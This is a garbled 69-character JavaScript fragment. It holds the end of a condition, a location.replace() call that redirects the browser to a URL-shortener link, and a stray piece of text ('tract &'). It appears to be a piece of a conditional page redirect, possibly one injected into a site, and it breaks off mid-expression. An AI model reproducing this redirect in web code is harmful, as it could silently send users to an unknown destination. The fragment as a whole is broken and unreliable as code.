
ent))&&location.replace("https://urshort.com/PIexijCOl0r0");
tract &